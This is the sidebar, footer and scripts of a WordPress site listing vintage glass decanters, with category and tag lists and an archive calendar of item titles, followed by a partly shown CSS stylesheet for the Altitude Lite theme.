	<li class="cat-item cat-item-1"><a href="https://vintageglassdecanter.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://vintageglassdecanter.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://vintageglassdecanter.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vintageglassdecanter.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://vintageglassdecanter.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintageglassdecanter.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://vintageglassdecanter.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vintageglassdecanter.com/category/valpeltro/" >valpeltro</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://vintageglassdecanter.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://vintageglassdecanter.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageglassdecanter.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageglassdecanter.com/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintageglassdecanter.com/category/veneciano/" >veneciano</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintageglassdecanter.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintageglassdecanter.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://vintageglassdecanter.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintageglassdecanter.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintageglassdecanter.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://vintageglassdecanter.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintageglassdecanter.com/category/vimax/" >vimax</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintageglassdecanter.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintageglassdecanter.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://vintageglassdecanter.com/category/vintageglug-glug/" >vintage&#039;glug-glug&#039;</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageglassdecanter.com/category/vintage-bimini/" >vintage-bimini</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://vintageglassdecanter.com/category/vintage-never/" >vintage-never</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://vintageglassdecanter.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintageglassdecanter.com/category/vintageatq/" >vintageatq</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://vintageglassdecanter.com/category/vintageblack/" >vintageblack</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageglassdecanter.com/category/vintagemid/" >vintagemid</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://vintageglassdecanter.com/category/vintagemurano/" >vintagemurano</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://vintageglassdecanter.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageglassdecanter.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintageglassdecanter.com/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vintageglassdecanter.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintageglassdecanter.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vintageglassdecanter.com/category/vtg-czech-art-deco-citrine-glass-black/" >vtg-czech-art-deco-citrine-glass-black</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintageglassdecanter.com/category/vtg-xlarge/" >vtg-xlarge</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://vintageglassdecanter.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://vintageglassdecanter.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageglassdecanter.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://vintageglassdecanter.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://vintageglassdecanter.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageglassdecanter.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://vintageglassdecanter.com/category/wehavalot/" >wehavalot</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintageglassdecanter.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintageglassdecanter.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintageglassdecanter.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://vintageglassdecanter.com/category/wicker/" >wicker</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageglassdecanter.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageglassdecanter.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintageglassdecanter.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://vintageglassdecanter.com/category/wolfschmidt/" >wolfschmidt</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintageglassdecanter.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://vintageglassdecanter.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintageglassdecanter.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://vintageglassdecanter.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintageglassdecanter.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://vintageglassdecanter.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://vintageglassdecanter.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://vintageglassdecanter.com/category/yellowith/" >yellowith</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageglassdecanter.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageglassdecanter.com/2018/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintageglassdecanter.com/2018/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintageglassdecanter.com/2018/03/01/" title="Vintage Pair Cranberry Dark Ruby Red Etched Art Glass Decanters With Stoppers
Vintage Waterford Crystal Alana Ships Decanter with Stopper Prism Cut Ireland">1</a></td><td><a href="https://vintageglassdecanter.com/2018/03/02/" title="Violin Cello Bass Pegs Cobalt Blue Glass Bottle Decanter Vintage Molded Glass">2</a></td><td><a href="https://vintageglassdecanter.com/2018/03/03/" title="Ultra RARE Vintage GUCCI Glass Jar Cache Barware Service Piece Humidor GG withBox
Pair Of Sterling Silver And Coloured Glass Decanters Antique Edwardian Ac Silver Sku W8030">3</a></td><td><a href="https://vintageglassdecanter.com/2018/03/04/" title="Vintage Italy Decanter Diamond Point Empoli Blue
Huge Set of 12 German Crystal Wine / Sherry Glasses + Decanter ANNAHÜTTE- #RS1">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2018/03/05/" title="Vintage Blenko Handblown Glass Architectural Scale #6534 Decanter In Olive Green
Antique Vintage Pair of Flashed Ruby Red Cut Glass Etched Decanter Bottle">5</a></td><td><a href="https://vintageglassdecanter.com/2018/03/06/" title="Good Antique Vintage Dolls House Miniature Hand Blown Glass Decanter &amp; 6 Glasses
Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar">6</a></td><td><a href="https://vintageglassdecanter.com/2018/03/07/" title="Beautiful Vintage Square Baccarat Crystal Whiskey Decanter from the 70s
Spectacular Vintage Italian Nason Glass Red, Black &amp; Gold Decanter Set c. 1960">7</a></td><td><a href="https://vintageglassdecanter.com/2018/03/08/" title="Vintage Signed Waterford Crystal Kylemore Decanter with Stopper 12.5
Gorgeous Vintage Murano Glass Decanter and 24K Wine Glasses- HandPainted Italy">8</a></td><td><a href="https://vintageglassdecanter.com/2018/03/09/" title="Vintage Blenko Tangerine Amberina Orange 14.5 Decanter Bottle Art Glass
Fabulous Vintage Mid Century Cenedese Murano Vaseline Opaline Art Glass Decanter">9</a></td><td><a href="https://vintageglassdecanter.com/2018/03/10/" title="RARE VINTAGE Waterford Cut Crystal MAEVE 12 Footed BRANDY Decanter MINT
Vintage Jim Beam Whiskey Decanter">10</a></td><td><a href="https://vintageglassdecanter.com/2018/03/11/" title="Stunning Vintage Blenko Art Glass Decanter, Bottle-Ruby Red, Amberina Stopper
Vintage Moser Czechoslovakian Cut Crystal &amp; 800 Silver Decanter 1922-29
VINTAGE 60&#8217;s ITALIAN MURANO AMBER FROSTED SATIN GLASS DECANTER + 6 GOBLETS">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2018/03/12/" title="Vintage Baccarat Crystal Decanter
Antique 3 French Victorian Style Crystal Decanters With">12</a></td><td><a href="https://vintageglassdecanter.com/2018/03/13/" title="Mid Century Empoli Decanter Genie Bottle Blue Glass Made in Italy Vintage Tall
Vintage Pressed Glass Sunflower Design Wine Whiskey Decanter Carafe Liquor">13</a></td><td><a href="https://vintageglassdecanter.com/2018/03/14/" title="FAB mcm spaceage empoli optic art glass decanter vtg bottle italian peacock blue
Antique Vintage Miniature Dolls House Decanter &amp; Wine Glasses Clear Glass Fab">14</a></td><td><a href="https://vintageglassdecanter.com/2018/03/15/" title="Vintage Asprey Crystal Decanter Sterling Collar Deco &amp; Fabulous 2 Available">15</a></td><td><a href="https://vintageglassdecanter.com/2018/03/16/" title="Bevel Hand Cut Crystal Whiskey Wine Liquor Rum Spirit Vintage Bar Glass Decanter
DID You Know Vintage Glass Could Be So Beautiful">16</a></td><td><a href="https://vintageglassdecanter.com/2018/03/17/" title="VTG XL 58cm 23 DOG DECANTER BOTTLE GREEN GLASS MID CENTURY CARAFE verre CHIEN
MINT- Vintage Jack Daniels Old No. 7 Glass Whiskey Decanter 12 w Topper">17</a></td><td><a href="https://vintageglassdecanter.com/2018/03/18/" title="PAIR VINTAGE 1940&#8217;s FENTON CRANBERRY OPALESCENT DOT OPTIC COIN DOT DECANTERS
Vintage Teal Blue Italian Glass Decanter With Five (5) Glasses Silver Overlay">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2018/03/19/" title="Vintage Blenko Decanter Yellow Crackle Glass With Ground Flame Stopper
MID Century Modern Vintage Blenko Green Ribbed Glass Decanter 15 1/2&#8221; Tall">19</a></td><td><a href="https://vintageglassdecanter.com/2018/03/20/" title="Gorgeous Matched Pair Of Vintage Cobalt Overlay Cut-to-clear Decanters
Vintage Incredible Saint Louis Crystal Tommy Decanter 5 Goblets">20</a></td><td><a href="https://vintageglassdecanter.com/2018/03/21/" title="Vintage Sterling Silver &amp; Glass Stag Decanter Sheffield 1950
Vtg 1964 Jim Beam I Dream Of Jeannie Genie Bottle Smoke Green Glass Decanter">21</a></td><td><a href="https://vintageglassdecanter.com/2018/03/22/" title="Baccarat Vintage Unkown Pattern Decanter
Antique Regency Silver Platde Decanter Stand Matthew Boulton C 1820">22</a></td><td><a href="https://vintageglassdecanter.com/2018/03/23/" title="24-Ounce Ship Decanter Glass Crystal Vintage Stopper Liquor Wine Tall Barware
Vintage Sterling Silver Etched Glass Decanter Bottle Windmill Farm Life 12T">23</a></td><td><a href="https://vintageglassdecanter.com/2018/03/24/" title="Vintage LALIQUE Ribbed Crystal Langeais Decanter (signed) 10 high Excellent
Vintage Baccarat Cranberry Cased Cut Clear Crystal Decanter Sterling Silver Top">24</a></td><td><a href="https://vintageglassdecanter.com/2018/03/25/" title="Vintage Stunning Best Quality Bohemian Czech Blue 2 Clear Cut Glass Decanter Set
IITTALA hand signed Finland danish modern art glass decanter vtg Tapio Wirkkala">25</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2018/03/26/" title="Vintage BLENKO Decanter #6516 Honey Myers 1965 Crackle Glass
Vintage Heisey Glass Co. 8 1/4 Decanter Orchid Pattern with Silver Overlay Stopper">26</a></td><td><a href="https://vintageglassdecanter.com/2018/03/27/" title="Vintage Sterling Silver &amp; Cut Glass Crystal Grape Motif German Wine Decanter
Vintage Bohemian Enameled Hand Painted Wine Set Goblets &amp; Decanter Queen Helene">27</a></td><td><a href="https://vintageglassdecanter.com/2018/03/28/" title="Vintage Large Murano Hand Blown Glass Clown Decanter
Antique Vintage Murano Emerald Green Decanter set silver overlay gondola Italian">28</a></td><td><a href="https://vintageglassdecanter.com/2018/03/29/" title="Emerald Green Cut to Clear Crystal Wine Decanter &amp; 6 Goblets Set Vintage
Vintage Antique Mary Gregory Cranberry Glass Decanter with Tumbler Glass Lid">29</a></td><td><a href="https://vintageglassdecanter.com/2018/03/30/" title="Vintage Cranberry Hand Blown Glass Decanter, Etched, Hand Painted Gold, 24H
Quality Bar Wine Liquor Whiskey Scotch Decanter Glass Vintage Globe Drink Set">30</a></td><td><a href="https://vintageglassdecanter.com/2018/03/31/" title="Vintage Midcentury Blenko Pink Crackle Glass 16.75 Decanter #920 with Stopper
15 Vintage Roumanian Blue Art Glass Genie Bottle Decanter Made In Romania">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Cloud</h3><div class="tagcloud"><a href='https://vintageglassdecanter.com/tag/1960s/' class='tag-link-92' title='241 topics' style='font-size: 10.104575163399pt;'>1960s</a>
<a href='https://vintageglassdecanter.com/tag/amber/' class='tag-link-215' title='311 topics' style='font-size: 11.111111111111pt;'>amber</a>
<a href='https://vintageglassdecanter.com/tag/amethyst/' class='tag-link-105' title='140 topics' style='font-size: 8pt;'>amethyst</a>
<a href='https://vintageglassdecanter.com/tag/antique/' class='tag-link-38' title='348 topics' style='font-size: 11.56862745098pt;'>antique</a>
<a href='https://vintageglassdecanter.com/tag/barware/' class='tag-link-358' title='143 topics' style='font-size: 8.0915032679739pt;'>barware</a>
<a href='https://vintageglassdecanter.com/tag/blenko/' class='tag-link-75' title='596 topics' style='font-size: 13.764705882353pt;'>blenko</a>
<a href='https://vintageglassdecanter.com/tag/blown/' class='tag-link-171' title='270 topics' style='font-size: 10.562091503268pt;'>blown</a>
<a href='https://vintageglassdecanter.com/tag/blue/' class='tag-link-56' title='690 topics' style='font-size: 14.313725490196pt;'>blue</a>
<a href='https://vintageglassdecanter.com/tag/bohemian/' class='tag-link-25' title='342 topics' style='font-size: 11.56862745098pt;'>bohemian</a>
<a href='https://vintageglassdecanter.com/tag/bottle/' class='tag-link-9' title='1,469 topics' style='font-size: 17.333333333333pt;'>bottle</a>
<a href='https://vintageglassdecanter.com/tag/century/' class='tag-link-95' title='399 topics' style='font-size: 12.117647058824pt;'>century</a>
<a href='https://vintageglassdecanter.com/tag/clear/' class='tag-link-21' title='355 topics' style='font-size: 11.660130718954pt;'>clear</a>
<a href='https://vintageglassdecanter.com/tag/cobalt/' class='tag-link-87' title='187 topics' style='font-size: 9.0980392156863pt;'>cobalt</a>
<a href='https://vintageglassdecanter.com/tag/crackle/' class='tag-link-329' title='153 topics' style='font-size: 8.3660130718954pt;'>crackle</a>
<a href='https://vintageglassdecanter.com/tag/crystal/' class='tag-link-22' title='958 topics' style='font-size: 15.59477124183pt;'>crystal</a>
<a href='https://vintageglassdecanter.com/tag/czech/' class='tag-link-88' title='201 topics' style='font-size: 9.4640522875817pt;'>czech</a>
<a href='https://vintageglassdecanter.com/tag/decanter/' class='tag-link-8' title='4,748 topics' style='font-size: 22pt;'>decanter</a>
<a href='https://vintageglassdecanter.com/tag/decanters/' class='tag-link-122' title='203 topics' style='font-size: 9.4640522875817pt;'>decanters</a>
<a href='https://vintageglassdecanter.com/tag/empoli/' class='tag-link-230' title='841 topics' style='font-size: 15.137254901961pt;'>empoli</a>
<a href='https://vintageglassdecanter.com/tag/etched/' class='tag-link-48' title='152 topics' style='font-size: 8.2745098039216pt;'>etched</a>
<a href='https://vintageglassdecanter.com/tag/genie/' class='tag-link-81' title='948 topics' style='font-size: 15.59477124183pt;'>genie</a>
<a href='https://vintageglassdecanter.com/tag/glass/' class='tag-link-6' title='3,736 topics' style='font-size: 20.993464052288pt;'>glass</a>
<a href='https://vintageglassdecanter.com/tag/glasses/' class='tag-link-41' title='680 topics' style='font-size: 14.222222222222pt;'>glasses</a>
<a href='https://vintageglassdecanter.com/tag/gold/' class='tag-link-180' title='340 topics' style='font-size: 11.477124183007pt;'>gold</a>
<a href='https://vintageglassdecanter.com/tag/green/' class='tag-link-77' title='638 topics' style='font-size: 14.039215686275pt;'>green</a>
<a href='https://vintageglassdecanter.com/tag/hand/' class='tag-link-103' title='337 topics' style='font-size: 11.477124183007pt;'>hand</a>
<a href='https://vintageglassdecanter.com/tag/hobnail/' class='tag-link-101' title='147 topics' style='font-size: 8.1830065359477pt;'>hobnail</a>
<a href='https://vintageglassdecanter.com/tag/husted/' class='tag-link-74' title='146 topics' style='font-size: 8.1830065359477pt;'>husted</a>
<a href='https://vintageglassdecanter.com/tag/italian/' class='tag-link-79' title='575 topics' style='font-size: 13.581699346405pt;'>italian</a>
<a href='https://vintageglassdecanter.com/tag/italy/' class='tag-link-106' title='359 topics' style='font-size: 11.751633986928pt;'>italy</a>
<a href='https://vintageglassdecanter.com/tag/large/' class='tag-link-72' title='175 topics' style='font-size: 8.9150326797386pt;'>large</a>
<a href='https://vintageglassdecanter.com/tag/liquor/' class='tag-link-168' title='355 topics' style='font-size: 11.660130718954pt;'>liquor</a>
<a href='https://vintageglassdecanter.com/tag/made/' class='tag-link-225' title='151 topics' style='font-size: 8.2745098039216pt;'>made</a>
<a href='https://vintageglassdecanter.com/tag/modern/' class='tag-link-96' title='168 topics' style='font-size: 8.7320261437908pt;'>modern</a>
<a href='https://vintageglassdecanter.com/tag/murano/' class='tag-link-5' title='250 topics' style='font-size: 10.287581699346pt;'>murano</a>
<a href='https://vintageglassdecanter.com/tag/purple/' class='tag-link-97' title='183 topics' style='font-size: 9.0065359477124pt;'>purple</a>
<a href='https://vintageglassdecanter.com/tag/rare/' class='tag-link-71' title='375 topics' style='font-size: 11.934640522876pt;'>rare</a>
<a href='https://vintageglassdecanter.com/tag/shot/' class='tag-link-40' title='234 topics' style='font-size: 10.013071895425pt;'>shot</a>
<a href='https://vintageglassdecanter.com/tag/silver/' class='tag-link-27' title='227 topics' style='font-size: 9.921568627451pt;'>silver</a>
<a href='https://vintageglassdecanter.com/tag/stopper/' class='tag-link-82' title='1,030 topics' style='font-size: 15.869281045752pt;'>stopper</a>
<a href='https://vintageglassdecanter.com/tag/tall/' class='tag-link-142' title='258 topics' style='font-size: 10.37908496732pt;'>tall</a>
<a href='https://vintageglassdecanter.com/tag/vintage/' class='tag-link-4' title='4,445 topics' style='font-size: 21.725490196078pt;'>vintage</a>
<a href='https://vintageglassdecanter.com/tag/waterford/' class='tag-link-114' title='140 topics' style='font-size: 8pt;'>waterford</a>
<a href='https://vintageglassdecanter.com/tag/whiskey/' class='tag-link-147' title='214 topics' style='font-size: 9.6470588235294pt;'>whiskey</a>
<a href='https://vintageglassdecanter.com/tag/wine/' class='tag-link-28' title='422 topics' style='font-size: 12.392156862745pt;'>wine</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://vintageglassdecanter.com/2018/12/edinburgh-crystal-thistle-vintage-8%c2%be-whisky-decanter-tot-glass-stopperref3700/" title="edinburgh thistle crystal stopper">edinburgh thistle crystal stopper</a></li><li><a href="https://vintageglassdecanter.com/2025/07/vintage-bohemian-glass-decanter-clear-amethyst-gold-with-etched-flowers-dec-3/" title="wordpress">wordpress</a></li><li><a href="https://vintageglassdecanter.com/2023/06/vintage-rare-gold-vw-volkswagen-beetle-bug-music-box-scotch-whiskey-decanter/" title="glass volkswagen bus decanter">glass volkswagen bus decanter</a></li><li><a href="https://vintageglassdecanter.com/2020/12/mid-century-vintage-blenko-smoke-charcoal-decanter-genie-bottle-crystal-stopper-2/" title="Blenko charcoal bottle with stopper">Blenko charcoal bottle with stopper</a></li><li><a href="https://vintageglassdecanter.com/2023/05/vintage-gin-scotch-decanter-chest-set/" title="lined chest with shot glasses and scotch cristal contaimer">lined chest with shot glasses and scotch cristal contaimer</a></li><li><a href="https://vintageglassdecanter.com/2020/07/vtg-920-blenko-winslow-anderson-tangerine-crackle-glass-decanter-22-12-mcm/" title="Vineyard crackle glass decanter blenko">Vineyard crackle glass decanter blenko</a></li><li><a href="https://vintageglassdecanter.com/2024/10/vintage-cantina-wine-fount-glass-decanter-on-wrought-iron-stand-in-original-box/" title="vintage cantina wine fount glass decanter">vintage cantina wine fount glass decanter</a></li><li><a href="https://vintageglassdecanter.com/2023/03/vintage-unique-hand-painted-decanter-set-with-cordial-glasses-glass-stopper/" title="vintage Murano style Bohemian hand painted cordial decanter">vintage Murano style Bohemian hand painted cordial decanter</a></li><li><a href="https://vintageglassdecanter.com/2019/11/vintage-bohemian-czech-cobalt-blue-cut-to-clear-cased-glass-crystal-decanter/" title="antique blue cut hlass dwcanter">antique blue cut hlass dwcanter</a></li><li><a href="https://vintageglassdecanter.com/2018/02/vintage-green-venetian-art-glass-handpainted-22k-gold-old-overlay-decanter-wine/" title="venetian wine decanter and glass set">venetian wine decanter and glass set</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>
		
	</div><!-- #secondary -->
</div>
	</main>
</div><!-- #primary -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="container">
			<div class="row">

				<div class="xs-col-12">
					<div id="footer_menu_container">
						<div class="footer-menu"><ul><li ><a href="https://vintageglassdecanter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li></ul></div>
					</div>
				</div>

				<div class="xs-col-12">
					<div id="copyright_text">
						Copyright &copy; 						<span class="sep"> &middot; </span>
						A mobile first theme designed by <a href="https://cyberchimps.com/" rel="designer">CyberChimps Themes</a>						<span class="sep"> &middot; </span>
						All Rights Reserved					</div>
				</div>

			</div>
		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageglassdecanter.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/jquery.stellar.min.js?ver=20130825'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/theme-js.js?ver=20130825'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageglassdecanter.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4099
content:
/*
Theme Name: Altitude Lite
Theme URI: https://www.cyberchimps.com/altitude/
Author: CyberChimps Inc
Author URI: https://cyberchimps.com/
Description: Altitude Lite is a responsive sleek mobile first design embodying sheer beauty. This theme features the theme customizer for live theme options, a beautiful parallax header image, custom logo, sharp typography, and looks amazing on mobile devices.
Version: 1.0.0.4
License: GNU General Public License
License URI: license.txt
Text Domain: altitude
Domain Path: /languages/
Tags: gray, white, blue, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, theme-options, translation-ready

This theme is licensed under the GPL.

Altitude Lite is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/************************************************************************************************************/
/*********************************************** HTML *******************************************************/
/************************************************************************************************************/

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	clear: both;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	z-index: 100000;
	display: block;
	clip: auto !important;
	padding: 15px 23px 14px;
	width: auto;
	height: auto;
	border-radius: 3px;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #21759b;
	text-decoration: none;
	font-weight: bold;
	font-size: 14px;
	line-height: normal; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	display: table;
	content: '';
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

.read-more {
	display: inline-block;
}

.read-more:after {
	content: url("images/right_arrow.png");
	padding-left: 5px;
}

.s-divider {
	width: 254px;
	height: 1px;
	color: #EAEAEA;
	margin: 35px auto;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	border: 1px solid #cccccc;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

@media (min-width: 768px) {
	.s-divider {
		margin: 55px auto;
	}
}

/************************************************************************************************************/
/********************************************* HEADER *******************************************************/
/************************************************************************************************************/

#masthead {
	position: relative;
	width: 100%;
}

#masthead:before {
	content: "";
	display: block;
	padding-top: 25%;
}

#masthead-inner {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

#main_navigation_container {
	position: relative;
	background: #000000;
	height: 60px;
	padding: 0;
	z-index: 1;
}

#main_navigation_container .row {
	margin: 0;
	padding: 0;
}

#main_navigation_container .row > .xs-col-12 {
	padding: 0;
}

#main_navigation_container #site_logo {
	position: absolute;
	left: 0;
	top: 15px;
	z-index: 3;
	width: 30%;
}

#main_navigation_container #social_container {
	position: absolute;
	left: 50%;
	top: 12px;
	z-index: 2;
	width: auto;
}

#main_navigation_container #social_container .social-icons {
	position: relative;
	left: -50%;
}

#main_navigation_container #site_navigation {
	position: absolute;
	right: 0;
	top: 15px;
	padding: 0;
	z-index: 2;
}

#main_navigation_container #site_navigation #xs_menu_button {
	float: right;
	margin-right: 15px;
	font-size: 30px;
}

#main_navigation_container #site_navigation #xs_menu_button a {
	color: #C7C7C7;
}

#main_navigation_container #site_navigation #xs_menu_button a:hover,
#main_navigation_container #site_navigation #xs_menu_button a:focus {
	color: #FFFFFF;
	text-decoration: none;
}

#main_navigation_container #site_navigation ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

#main_navigation_container #site_navigation .menu {
	display: none;
	background: #000000;
	position: absolute;
	top: 45px;
	width: 100%;
	overflow: hidden;
	padding: 0 30px;
}

#main_navigation_container #site_navigation ul.menu {
	padding-bottom: 15px;
}

#main_navigation_container #site_navigation div.menu {
	display: block;
}

#main_navigation_container #site_navigation div.menu > ul {
	display: none;
	padding-bottom: 15px;
}

#main_navigation_container #site_navigation .menu li {
	padding-bottom: 10px;
}

#main_navigation_container #site_navigation .menu li:last-child {
	margin-bottom: 0;
}

#main_navigation_container #site_navigation .menu .sub-menu {
	display: block;
	background: none repeat scroll 0 0 #000000;
